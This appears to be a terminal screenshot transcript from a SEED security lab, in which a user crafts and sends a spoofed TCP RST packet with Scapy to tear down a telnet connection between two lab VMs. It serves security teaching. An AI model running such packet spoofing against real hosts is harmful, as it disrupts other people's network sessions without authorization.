 [09/13/20]seed@VM:~$ sudo python3
Python 3.5.2 (default, Nov 17 2016, 17:05:23)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more informa
tion.
>>> from scapy.all import *
>>> ip=IP(src='10.0.2.6', dst='10.0.2.5')
>>> tcp=TCP(sport=39512,dport=23,flags='R',seq=4122953644,ack=936
507677
...
...
KeyboardInterrupt
>>> tcp=TCP(sport=39512,dport=23,flags='R',seq=4122953644,ack=936
507677)
>>> p=ip/tcp
>>> send(p)
.
Sent 1 packets.
>>>